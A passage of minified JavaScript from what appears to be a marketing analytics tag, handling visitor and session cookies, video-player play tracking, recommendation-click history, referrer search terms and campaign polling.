rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)<currentTime){indexsToRemove.push(i)}else{if(newAssetId&&assetId==newAssetId){indexsToRemove.push(i)}}}}}if(indexsToRemove.length>0){for(var j=0;j<indexsToRemove.length;j++){rcmdHistory.splice(indexsToRemove[j]-j,1)}}if(rcmdHistory.length==5){rcmdHistory.splice(0,1)}return rcmdHistory};RCMDStorage[getLastRCMD]=function(rcmdHistory,currentTime){var lastRCMD=null,lastTime=null;for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)>currentTime){if(lastRCMD==null||lastTime<rcmdHistory[i][assetId]){lastRCMD=assetId;lastTime=rcmdHistory[i][assetId]}}}}}return lastRCMD};RCMDStorage[storeRcmdClick]=function(assetId){var visitorId=getVisitorId();var currentTime=new Date().getTime();if(visitorId!=null){var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){var rcmdHistory=currentData[rcmdHistoryProp];if(rcmdHistory===void 0||rcmdHistory==null){rcmdHistory=[]}else{rcmdHistory=this[cleanRCMDHistory](rcmdHistory,currentTime,assetId)}}else{currentData={};rcmdHistory=[]}}else{currentData={};rcmdHistory=[]}var newRcmdClick={};newRcmdClick[assetId]=currentTime;rcmdHistory.push(newRcmdClick);currentData[visitorIdProp]=visitorId;currentData[rcmdHistoryProp]=rcmdHistory;localStorageApi.store(rcmdClickObjName,JSON.stringify(currentData))}};RCMDStorage[getAsParams]=function(){var params=null;var visitorId=getVisitorId();var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);var currentTime=new Date().getTime();if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){rcmdHistory=this[cleanRCMDHistory](currentData[rcmdHistoryProp],currentTime,null);var rcmdIds=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){rcmdIds.push(assetId)}}}if(rcmdIds.length>0){params={};params.rch=rcmdIds.join();var lastRCMD=this[getLastRCMD](rcmdHistory,currentTime);if(lastRCMD!=null){params.lcrc=lastRCMD}}}}return params};RCMDStorage[extractAssetId]=function(url){return extractParam(url,ASSET_ID_PARAM)};var discoverRecommendation=function(href,discoveryCallback){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){try{var assetId=RCMDStorage[extractAssetId](parameters);if(assetId){RCMDStorage[storeRcmdClick].call(RCMDStorage,assetId)}}catch(e){}AITag.sendClick(encodeURIComponent(href),discoveryCallback,{cmd:3,asid:assetId},true);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true}}}};function isRecommendation(href){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){return true}}return false}var getPalyerId=function(iframe,count){var iframeId;if(typeof iframe.id!="undefined"&&iframe.id!=null&&iframe.id!=""){iframeId=iframe.id}else{iframe.id="player"+count;iframeId="player"+count}return iframeId};this.addPlayer=function(type,player,id,src){players=playersData.players[type];if(players===undefined){players={}}var iplayer={};iplayer.player=player;iplayer.src=src;players[id]=iplayer;playersData.players[type]=players};function handleVimeoPlayers(){var players=playersData.players.vimeo;for(var id in players){(function(player,src){if(player.element.contentWindow!=null){setTimeout(function(){player.on("play",function(player,src){return function(){AITag.sendClick(src,null,{yt:1});player.removeEvent("play")}}(player,src))},500)}})(players[id].player,players[id].src)}}var createVimeoEventListener=function(iframe,type){(function(iframe,type,src){var player=new Vimeo.Player(iframe);AITag.addPlayer(type,player,iframe.id,src);try{(function(){handleVimeoPlayers()})()}catch(e){}player.ready().then(function(){(function(){handleVimeoPlayers()})()})})(iframe,type,iframe.src)};var bindPlayerEvent=function(type,iframe,count,src){iframeId=getPalyerId(iframe,count);var players;switch(type){case"youtube":try{var url=src;var queryStringIndex=url.indexOf("?");if(queryStringIndex>-1){url=url.substring(0,queryStringIndex)}var videoIdIndex=url.lastIndexOf("/");var videoId=url.substring(videoIdIndex+1);(function(type,iframeId,videoId){if(src.indexOf("?")!=-1&&src.indexOf("enablejsapi=1")==-1){iframe.contentWindow.location.replace(iframe.src+"&enablejsapi=1")}else{if(src.indexOf("api=1")==-1){iframe.contentWindow.location.replace(iframe.src+"?enablejsapi=1")}}var player=iframe.contentWindow;var host=extractHost(url);createYoutubeEventListener(player,host,iframeId);AITag.addPlayer(type,player,videoId,src)})(type,iframeId,videoId)}catch(e){}break;case"wistia":(function(type,iframeId,src){var wistiaEmbed=document.getElementById(iframeId).wistiaApi;if(wistiaEmbed){wistiaEmbed.on("play",function(src){return function(){AITag.sendClick(src,null,{yt:1});return this.unbind}}(src))}AITag.addPlayer(type,wistiaEmbed,iframeId)})(type,iframeId,src);break;case"vimeo":if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}else{setTimeout(function(){if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}},250)}break}playersData.playerIds.push(src);count++;playersData.lastCount=count;return count};function extractHost(url,defaultProtocol){var host;var originalUrl=url;if(url.indexOf("://")==-1){if(typeof defaultProtocol!="undefined"){url=defaultProtocol+"://"+url}else{url="https://"+url}}var el=document.createElement("a");el.href=url;if(el.protocol!=undefined&&el.protocol.trim()!=""){if(el.host.indexOf("youtube")>-1&&el.protocol=="http:"){host="https://"+el.host}else{host=el.protocol+"//"+el.host}}else{host=originalUrl}return host}function createYoutubeEventListener(player,host,iframeId){var addListener=typeof YT!="undefined"&&YT.get&&YT.get(iframeId)!==undefined;addMessageEvent(player,host,!addListener)}var addMessageEvent=function(player,host,addListener){var interval=null;AITag.addEvent("message",window,function(event){if(event.source==player){if(interval){interval=clearInterval(interval)}var json=JSON.parse(event.data);if(json.info!=null&&typeof(json.info.playerState)!="undefined"){var ytPlayer=playersData.players.youtube[json.info.videoData.video_id];if(json.info.playerState==1&&typeof ytPlayer.sendVideoAsset=="undefined"){AITag.sendClick(ytPlayer.src,null,{yt:1});ytPlayer.sendVideoAsset=1}}}});if(addListener){var firstCall=null;interval=setInterval(function(){if(!firstCall){firstCall=(new Date()).getTime()}if((new Date()).getTime()-firstCall>2000){interval=clearInterval(interval)}player.postMessage('{"event":"listening","id":"apiID"}',host)},250)}};function addVideoIframe(type,iframe,iframeMap,fancyboxLoad){var iframeArray=videoIframeMap[type];var currentVideoArray=iframeMap[type],valid=true;if(iframeArray===undefined||iframeArray==null){iframeArray=[];addPlayersApis(type)}if(currentVideoArray===void 0||currentVideoArray==null){currentVideoArray=[]}for(var i=0;i<iframeArray.length;i++){if(iframeArray[i].id===iframe.id&&iframeArray[i].src==iframe.src){valid=false}}if(valid){if(!fancyboxLoad){iframeArray.push(iframe);videoIframeMap[type]=iframeArray}currentVideoArray.push(iframe);iframeMap[type]=currentVideoArray}return iframeMap}var getPlayersIframes=function(fancyboxLoad){var iframes=document.getElementsByTagName("iframe");var iframeMap={},src;for(var i=0;i<iframes.length;i++){src=iframes[i].src;if(src.indexOf("youtube")!=-1){iframeMap=addVideoIframe("youtube",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("wistia")!=-1){iframeMap=addVideoIframe("wistia",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("player.vimeo.com")!=-1){iframeMap=addVideoIframe("vimeo",iframes[i],iframeMap,fancyboxLoad)}}}}setTimeout(function(){addPlayersListerners(iframeMap)},0)};var addPlayersListerners=function(iframeMap){var iframesArr,count=0;for(var i=0;i<PLAYERS.length;i++){iframesArr=iframeMap[PLAYERS[i]];if(iframesArr!==undefined&&iframesArr!=null&&iframesArr.length>0){for(var j=0;j<iframesArr.length;j++){src=iframesArr[j].src;if(src.indexOf("youtube")!=-1){count=bindPlayerEvent("youtube",iframesArr[j],count,src)}else{if(src.indexOf("wistia")!=-1){count=bindPlayerEvent("wistia",iframesArr[j],count,src)}else{if(src.indexOf("player.vimeo.com")!=-1){count=bindPlayerEvent("vimeo",iframesArr[j],count,src)}}}}}}};var addPlayersApis=function(type){if(videoAPILoaded[type]!==void 0&&videoAPILoaded[type]==1){return}videoAPILoaded[type]=1;switch(type){case"youtube":break;case"vimeo":if(!window.Vimeo){addDynamicScript(cdnSrc+VIMEO_API_SRC)}break;case"wistia":addDynamicScript(WISTIA_API_SRC,null,true);break;default:throw"cannot import unknown type: "+type}};var createEvent=function(eventName,target){var event;if(document.createEvent){event=document.createEvent("MouseEvents");event.initMouseEvent(eventName,target.bubbles,target.cancelable,target.view,target.detail,target.screenX,target.screenY,target.clientX,target.clientY,target.ctrlKey,target.altKey,target.shiftKey,target.metaKey,target.button,target.relatedTarget)}else{if(document.createEventObject){event=document.createEventObject();event.eventType=eventName}}event.eventName=eventName;return event};var dispatchEvent=function(el,event){var eventName=event.eventName;if(el.dispatchEvent){el.dispatchEvent(event)}else{if(el.fireEvent&&window.htmlEvents&&window.htmlEvents["on"+eventName]){el.fireEvent("on"+event.eventType,event)}else{window.open(el.href,(typeof el.target=="undefined"||el.target==null||el.target=="")?"_self":el.target)}}};var addEventReport=function(target,e){return function(){if(e.assetClicked===undefined){e.assetClicked=true;dispatchEvent(target,e)}}};var checkIfAssetLink=function(targetElement,e){var href=targetElement.href;if(assetLinks[href]&&assetLinks[href]==1){return}var path=targetElement.pathname;var target=targetElement.target;var isExtensionFile=false;for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var extentionIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(extentionIndex!=-1){isExtensionFile=true;break}}if(isRecommendation(href)){if(isExtensionFile){discoverRecommendation(href)}else{(e.preventDefault)?e.preventDefault():e.returnValue=false;discoverRecommendation(href,function(){window.location=href})}}if(typeof target=="undefined"||target==null||target==""){target="_self"}if(typeof href!="undefined"&&href!=null&&typeof path!="undefined"&&path!=null){for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var lastIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(lastIndex!=-1&&(lastIndex+ASSETS_SUFFIX_ARR[i].length)==path.length){var assetlink=campaignLinks[href];if(TARGET_VAL.indexOf(target)!=-1&&!assetlink){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}}assetLinks[href]=1;var event=createEvent("click",e);event=addEventReport(targetElement,event);AITag.setConfig("disableClick",false);AITag.sendClick(encodeURIComponent(href),function(){if(TARGET_VAL.indexOf(target)!=-1&&!campaignLinks[href]){AITag.setConfig("disableClick",true);event()}});return}}for(var i=0;i<PLAYERS.length;i++){if(href.indexOf(PLAYERS[i])!=-1){setTimeout(function(){getPlayersIframes(true)},800);break}}}};this.addAssetCollector=function(){if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){AITag.addEvent("click",document,function(e){if((AITag.lastEvent&&(new Date).getTime()-AITag.lastEvent<100)||e.assetClicked||e._mchInRepost){return true}AITag.lastEvent=(new Date).getTime();e=e||window.event;var targetElement=e.target||e.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){checkIfAssetLink(targetElement,e)}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){checkIfAssetLink(parentEl,e)}}}if(targetElement.tagName=="VIDEO"){AITag.sendAssetClick(function(){var src="";src=targetElement.src;if(src==null||src==""){var children=targetElement.children;for(var i=0;i<children.length;i++){src=children[i].src;if(typeof src!="undefined"&&src!=""){break}}}AITag.sendClick(src)})}});try{getPlayersIframes()}catch(e){console.log(e)}}};this.sendAssetClick=function(func){func.apply(AITag)};this.setConfig=function(key,val){config[key]=val};this.setDefaultConfig=function(key,val){if(typeof config[key]==="undefined"){this.setConfig(key,val)}};this.escapePercent=function(text){return encodeURIComponent(text)};this.getConfig=function(key){var value=null;var scope=configScope[key];value=tagConfig[key];if(scope==tagScope&&isDefined(value)){return value}if(typeof config!="undefined"){value=config[key]}if(typeof value=="undefined"||value==null){value=window.AIConfig[key]}return value};var getCookieDataArray=function(cookieName){var val=AITag.getCookie(cookieName);if(val!=null){val=val.split(COOKIE_VAL_SEPERATOR)}return val},getVisitorId=function(){var visitorId=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>0){visitorId=visitorArr[0]}return visitorId},getVisitorIdParam=function(){var visitorId=getVisitorId();if(visitorId!=null){return COOKIE_TRW_VISITOR_UID+"="+visitorId}return""},getVisitCount=function(){var vc=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>1){vc=parseInt(visitorArr[1],10);if(isNaN(vc)||vc<1){return null}}return vc},getVCParam=function(){var vc=getVisitCount();if(vc!=null){return COOKIE_TRW_COUNT+"="+vc}return""},getKnown=function(){var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>2){if(parseInt(visitorArr[2])==1){return 1}}return 0},getKnownParam=function(){var known=getKnown();if(known==1){return COOKIE_TRW_IE_EMAIL+"="+known}return""},getSessionId=function(){var sessionId=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>0){sessionId=sessionArr[0]}return sessionId},getSessionIdParam=function(){var sessionId=getSessionId();if(sessionId!=null){return COOKIE_TRW_SESSION_ID+"="+sessionId}return""},getClickPerVisit=function(){var cpv=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>1){cpv=parseInt(sessionArr[1]);if(isNaN(cpv)||cpv<1){return null}}return cpv},getCPVParam=function(){var cpv=getClickPerVisit();if(cpv!=null){return COOKIE_TRW_CLICK_PER_VISIT+"="+cpv}return""};var getEmail=function(){var email=AITag.getCookie(COOKIE_TRW_EMAIL);AITag.deleteCookie(COOKIE_TRW_EMAIL);return email},getEmailParam=function(){var email=getEmail();if(email!=null&&email!=="null"){return COOKIE_TRW_EMAIL+"="+encodeURIComponent(email)}return""};var getClicksPerVisitFromCookie=function(cookie){var cookieVal=cookie.substring(COOKIE_TRW_CLICK_PER_VISIT.length+1,cookie.length);var tmpArr=cookieVal.split(encodeURIComponent(SESSION_ID_CLICKS_SEPERATOR));return COOKIE_TRW_CLICK_PER_VISIT+"="+tmpArr[1]};this.getCookie=function(name){var cookieVal=null,cookies=document.cookie.split(";");var cookieRegex=RegExp("^\\s*"+name+"=\\s*(.*?)\\s*$");for(var index=0;index<cookies.length;index++){var matches=cookies[index].match(cookieRegex);if(matches&&matches[1]){cookieVal=decodeURIComponent(matches[1]);break}}return cookieVal};this.setCookie=function(name,value,expires,path,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}document.cookie=name+"="+encodeURIComponent(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true||document.location.protocol=="https:")?"; SameSite=None; secure":"")};this.deleteCookie=function(name,path,domain,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.getCookie(name);document.cookie=name+"="+cval+"; expires="+exp.toGMTString()+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"")};this.getCookieVal=function(offset){var endstr=document.cookie.indexOf(";",offset);if(endstr==-1){endstr=document.cookie.length}return decodeURIComponent(document.cookie.substring(offset,endstr))};addDynamicScript=function(src,callback,appendToBody,async){var destination;if(appendToBody){destination=document.getElementsByTagName("body")[0]}else{destination=document.getElementsByTagName("head")[0]||document.documentElement}var scriptTimeout=null;var newScript=document.createElement("script");newScript.type="text/javascript";if(src.indexOf("http")!=0&&src.indexOf("https")!=0){src=AITag.getConfig("protocol")+"://"+src}newScript.src=src;newScript.async=async||true;newScript.onload=newScript.onreadystatechange=function(){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){newScript.onload=newScript.onreadystatechange=null;clearTimeout(scriptTimeout);scriptTimeout=null;if(typeof callback==="function"){callback.apply(AITag)}if(destination&&newScript.parentNode){destination.removeChild(newScript)}}};try{scriptTimeout=setTimeout(function(){if(typeof callback==="function"){callback.apply(AITag)}},AITag.getConfig("timeoutDelay")*second)}catch(e){}if(appendToBody){destination.appendChild(newScript)}else{destination.insertBefore(newScript,destination.firstChild)}};this.addDynamicJavaScript=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}document.body.appendChild(script)};this.addDynamicStyle=function(src){var headID=document.getElementsByTagName("head")[0];var newStyle=document.createElement("link");if(src.indexOf("http")==-1&&src.indexOf("https")==-1){src=AITag.getConfig("protocol")+"://"+src}newStyle.type="text/css";newStyle.href=src;newStyle.rel="stylesheet";headID.appendChild(newStyle)};var addDynamicDiv=function(title,html){var newDiv=document.getElementById("trwDialog");if(!newDiv){newDiv=document.createElement("div");newDiv.setAttribute("id","trwDialog");newDiv.setAttribute("style","display:none;");document.body.appendChild(newDiv)}return AITag.jQuery(newDiv)};this.getStartIndxSearchQuery=function(){var start=-1;var ref=document.referrer;if(ref.search(/google\.*/i)!=-1||ref.search(/altavista\.*/i)!=-1||ref.search(/aol\.*/i)!=-1||ref.search(/alltheweb\.*/i)!=-1||ref.search(/ask\.*/i)!=-1||ref.search(/bing\.*/i)!=-1||ref.search(/walla\.*/i)!=-1){start=ref.search(/q=/)}else{if(ref.search(/yahoo\.*/i)!=-1){start=ref.search(/p=/)}else{if(ref.search(/lycos\.*/i)!=-1){start=ref.search(/query=/)}else{if(ref.search(/dogpile\.*/i)!=-1){start=ref.search(/\/search\/web\/=/)}else{if(ref.search(/dmoz\.*/i)!=-1){start=ref.search(/search=/)}}}}}return start};this.getSearchTerms=function(){var ref=document.referrer;var searchTerms=null;if(ref&&ref!=""){var start=this.getStartIndxSearchQuery();if(start!=-1){searchTerms=ref.substring(start+2);var end=searchTerms.search(/&/);end=(end==-1)?searchTerms.length:end;searchTerms=searchTerms.substring(0,end);if(searchTerms.length!=0){searchTerms=searchTerms.replace(/\+/g," ");searchTerms=decodeURIComponent(searchTerms)}}}return searchTerms};function random(){return"xxxxxxxx".replace(/[x]/g,function(c){var r=Math.random()*16|0;return r.toString(16)})}function generateUUID(){var prefix=AITag.getConfig("accountId");if(prefix){prefix=prefix.replace(".","-")}return prefix+"-"+(new Date).getTime()+"-"+random()}var validateSessionId=function(uuid){if(uuid==null){return false}var token;var tokenized;tokenized=uuid.split("-");if(tokenized.length<3){return false}if(tokenized[tokenized.length-1].length!=8){return false}token=tokenized[tokenized.length-2];if(!(/^\d+$/.test(token))){return false}token="";for(var i=0;i<(tokenized.length-2);i++){token+=tokenized[i]+"."}token=token.substring(0,token.length-1);var aid=AITag.getConfig("accountId");if(!(token==aid.replace(/-/g,"."))){return false}return true};this.createSessionId=function(isEvent){if(this.isNewSession()){newSession=true;sessionId=generateUUID()}var sessionArr=addCPV.call(this,sessionId,isEvent);this.deleteCookie(COOKIE_TRW_SESSION_ID);this.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes);if(!sessionReady){sessionReady=true;try{runSessionQueue()}catch(e){logMessage("failed to run session ready queue, error: "+e)}}};this.isNewSession=function(){sessionId=this.getCookie(COOKIE_TRW_SESSION_ID);if(!validateSessionId(getSessionId())){sessionId=null}return(sessionId==null)};var addCPV=function(sessionId,isEvent){var firstClick=false;var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);if(sessionArr.length>1){sessionArr[1]=parseInt(sessionArr[1],10);if(!isNaN(sessionArr[1])&&sessionArr[1]>0){if(!isEvent&&!eventFirstClick){sessionArr[1]+=1}}}else{var count=this.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);if(newCount<1||isNaN(newCount)){newCount=1}newCount=newCount+1;sessionArr[1]=newCount}else{firstClick=true;sessionArr[1]=1}}if(isNaN(sessionArr[1])||sessionArr[1]<1){sessionArr[1]="1"}if(isEvent&&firstClick&&!eventFirstClick){eventFirstClick=true}else{eventFirstClick=false}return sessionArr};var addVC=function(visitorId){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);if(visitorArr.length>1){if(this.isNewSession()){var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitCount=0}visitorArr[1]=visitCount+1}}else{var count=this.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count,10);if(visitorArr[1]<1||isNaN(visitorArr[1])){visitorArr[1]=1}if(this.isNewSession()){visitorArr[1]=parseInt(visitorArr[1],10)+1}}else{visitorArr[1]=1}}var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitorArr[1]="1"}return visitorArr};function copyVcCookie(){var visitorId=AITag.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId!=null){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];var known=AITag.getCookie(COOKIE_TRW_IE_EMAIL);if(known!=null){visitor+=COOKIE_VAL_SEPERATOR+1}AITag.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}}}function copyCpvCookie(){if(!AITag.isNewSession()){var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);sessionArr[1]=newCount;AITag.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes)}}}this.isNewVisitor=function(){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true}return newVisitor};this.addVisitorId=function(isKnown){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true;visitorId=generateUUID()}var visitorArr=addVC.call(this,visitorId);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];if(visitorArr.length>2||isKnown){visitor+=":1"}if(this.isBrowserMitigationSupported()&&this.getConfig("enableITPMitigation")&&this.fetchLPDomain()){this.setMitigationUserId(visitor)}else{this.deleteCookie(COOKIE_TRW_VISITOR_UID);this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.extractMunchkinId=function(){var munchkinId=null;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){munchkinId=mktoTrk.split("id:").pop().split("&")[0]}return munchkinId};this.fetchLPDomain=function(){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false),munchkinId=this.extractMunchkinId();if(munchkinId!=null){var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomain===undefined||lpDomain===null||lpDomainSecure===undefined||lpDomainSecure===null){var getLpDomainUrl=munchkinId+".mktoutil.com/mktoutil/lpDomain?_mchId="+munchkinId+"&_mchTd="+trackingDomain;addDynamicScript(getLpDomainUrl,function(domainData){if(domainData!=={}&&domainData!==undefined){localStorageApi.store(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain,domainData.domain);localStorageApi.store(MKTO_LP_SECURE+munchkinId,domainData.isSecure)}},false,false);return true}else{return true}}return false};this.setMitigationUserId=function(visitor){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false);var munchkinId=this.extractMunchkinId();var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomainSecure){var url=lpDomain+"/getRtpCookie?aid="+AITag.getConfig("accountId")+"&domain="+trackingDomain;addDynamicScript(url)}else{this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.isBrowserMitigationSupported=function(){var browserAgent=window.navigator.userAgent.toLowerCase();var isSafari=browserAgent.indexOf("safari")>-1;if(isSafari){browserAgent=/ version\/([0-9]+.[0-9]+)/.exec(browserAgent);return isSafari&&browserAgent&&parseFloat(browserAgent[1])>=12.1}return false};var addToTimelineImp=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null&&reactions.indexOf(reactionId)==-1){AITag.deleteCookie(COOKIE_TRW_IE_CPN);reactions+=COOKIE_VAL_SEPERATOR+reactionId+IMPRESSION_SUFFIX}else{reactions=reactionId+IMPRESSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};var addToTimelineConv=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null){AITag.deleteCookie(COOKIE_TRW_IE_CPN);if(reactions.indexOf(reactionId)==-1){reactions+=COOKIE_VAL_SEPERATOR+reactionId+CONVERSION_SUFFIX}else{reactions=reactions.replace(reactionId+IMPRESSION_SUFFIX,reactionId+CONVERSION_SUFFIX)}}else{reactions=reactionId+CONVERSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};this.disableTag=function(iframe){config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;if(window.rtp){window.rtp.d=true}if(iframe){AITag.updateInitialConfig();var email=getEmail();if(email!==undefined&&email!=null&&email!=""){sendLead(email)}}};this.previewCallback=function(msg,isBindConversion,onSite){if(config===undefined||config==null){config={}}if(!window.AIConfig){window.AIConfig={}}if(!window.IeraPreview){window.IeraPreview={}}previewMode=true;localStorageApi.remove(WIDGET_OPEN);config.stratup=false;config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;config.captureLeads=false;AITag.updateInitialConfig.apply(AITag);if(typeof window.IeraPreview.previewShowed!="undefined"&&window.IeraPreview.previewShowed){return}else{window.IeraPreview.previewShowed=true}AITag.loadCss.apply(AITag);var afterFullyLoaded=function(){this.fullyLoaded=true;runCampaignQueue()};if(!onSite){msg=decodeURIComponent(msg)}var msgObj=JSON.parse(msg);AITag.msgCallback(msgObj,null,msgObj.isBindConversion);AITag.loadJQuery(afterFullyLoaded)};this.pollMsg=function(callback,showCampaign){if(!checkIESupported()){return}if(callback){this.campaignCallback=callback}if(showCampaign){this.showCampaign=showCampaign}AITag.pollIntervalCounter++;var url=AITag.getConfig("gwUrlPrefix")+"/msg?a=2&sid="+getSessionId()+"&aid="+AITag.getConfig("accountId");var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){url+="&ma="+encodeURIComponent(mktoTrk)}url=addToParams(url,{viewedTypes:encodeURIComponent(viewedTypes.join())});msgCallTime=new Date().getTime();if(AITag.getConfig("pollingPerPage")<=AITag.pollIntervalCounter){addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime,AITag.showInzoneElements)}else{addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime)}logMessage("msg called. Time since view: "+(msgCallTime-viewTime))};var addCampaignToRTPGlobal=function(reactionId,type){var rtpGlobal=window.rtp;if(rtpGlobal&&rtpGlobal.userContext){var campaignList;if(type==0){campaignList=rtpGlobal.userContext.viewedCampaigns}else{if(type==1){campaignList=rtpGlobal.userContext.clickedCampaigns}}if(!campaignList){campaignList=[]}reactionId=reactionId.toString();if(campaignList.indexOf(reactionId)==-1){campaignList.push(reactionId)}if(type==0){window.rtp.userContext.viewedCampaigns=campaignList}else{if(type==1){window.rtp.userContext.clickedCampaigns=campaignList}}}};var runCounter=0;function runAsyncQueue(){if(nonjQueryCampaignQueue&&nonjQueryCampaignQueue.length>0){logMessageTime("try to run campaigns that doesn't require jQuery, intervarl number: "+runCounter+". Time since DOM loading: ",new Date().getTime());runCounter++;inzoneCampginTimoutSet=false;var queueLength=nonjQueryCampaignQueue.length;for(var i=0;i<queueLength;i++){var param=nonjQueryCampaignQueue.shift();var method=param.shift();try{AITag[method].apply(AITag,param)}catch(e){}}}}this.runAsyncQueue=function(){runAsyncQueue()};function executeScript(scriptElement,callback){var syncScriptUrl=null;var 